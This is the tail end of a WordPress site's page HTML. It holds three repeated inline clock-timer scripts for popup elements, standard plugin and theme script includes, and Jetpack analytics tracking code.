</div><!--close td-outer-wrap-->

			<script type="text/javascript" id="modal">
				document.addEventListener("DOMContentLoaded", function(){
					startclock();
				});
				function stopclock (){
					if(timerRunning) clearTimeout(timerID);
					timerRunning = false;
						//document.cookie="time=0";
					}
					function showtime () {
						var now = new Date();
						var my = now.getTime() ;
						now = new Date(my-diffms) ;
						//document.cookie="time="+now.toLocaleString();
						timerID = setTimeout('showtime()',10000);
						timerRunning = true;
					}
					function startclock () {
						stopclock();
						showtime();
					}
					var timerID = null;
					var timerRunning = false;
					var x = new Date() ;
					var now = x.getTime() ;
					var gmt = 1768921291 * 1000 ;
					var diffms = (now - gmt) ;
				</script>
								<script type="text/javascript" id="info-bar">
					document.addEventListener("DOMContentLoaded", function(){
						startclock();
					});
					function stopclock (){
						if(timerRunning) clearTimeout(timerID);
						timerRunning = false;
						//document.cookie="time=0";
					}
					function showtime () {
						var now = new Date();
						var my = now.getTime() ;
						now = new Date(my-diffms) ;
						//document.cookie="time="+now.toLocaleString();
						timerID = setTimeout('showtime()',10000);
						timerRunning = true;
					}
					function startclock () {
						stopclock();
						showtime();
					}
					var timerID = null;
					var timerRunning = false;
					var x = new Date() ;
					var now = x.getTime() ;
					var gmt = 1768921291 * 1000 ;
					var diffms = (now - gmt) ;
				</script>
								<script type="text/javascript" id="slidein">
					document.addEventListener("DOMContentLoaded", function(){
						startclock();
					});
					function stopclock (){
						if(timerRunning) clearTimeout(timerID);
						timerRunning = false;
						//document.cookie="time=0";
					}

					function showtime () {
						var now = new Date();
						var my = now.getTime() ;
						now = new Date(my-diffms) ;
						//document.cookie="time="+now.toLocaleString();
						timerID = setTimeout('showtime()',10000);
						timerRunning = true;
					}

					function startclock () {
						stopclock();
						showtime();
					}
					var timerID = null;
					var timerRunning = false;
					var x = new Date() ;
					var now = x.getTime() ;
					var gmt = 1768921291 * 1000 ;
					var diffms = (now - gmt) ;
				</script>
				<script>window.wpsc_print_css_uri = 'http://www.examptd.info/wp-content/plugins/structured-content/dist/print.css';</script><script type="text/javascript" src="http://www.examptd.info/wp-content/plugins/structured-content/dist/app.build.js?ver=1.6.2" id="structured-content-frontend-js"></script>
<script type="text/javascript" id="toc-front-js-extra">
/* <![CDATA[ */
var tocplus = {"visibility_show":"show","visibility_hide":"hide","visibility_hide_by_default":"1","width":"Auto"};
/* ]]> */
</script>
<script type="text/javascript" src="http://www.examptd.info/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2406" id="toc-front-js"></script>
<script type="text/javascript" src="http://www.examptd.info/wp-content/themes/Newspaper/includes/js/tagdiv-theme.min.js?ver=12.6.6" id="tagdiv-theme-js-js"></script>
<script type="text/javascript" id="jetpack-facebook-embed-js-extra">
/* <![CDATA[ */
var jpfbembed = {"appid":"249643311490","locale":"en_US"};
/* ]]> */
</script>
<script type="text/javascript" src="http://www.examptd.info/wp-content/plugins/jetpack/_inc/build/facebook-embed.min.js?ver=13.6.1" id="jetpack-facebook-embed-js"></script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jetpack-stats-js-after">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"51015681\",\"post\":\"0\",\"tz\":\"8\",\"srv\":\"www.examptd.info\",\"j\":\"1:13.6.1\"}") ]);
_stq.push([ "clickTrackerInit", "51015681", "0" ]);
/* ]]> */
</script>

</body>
</html>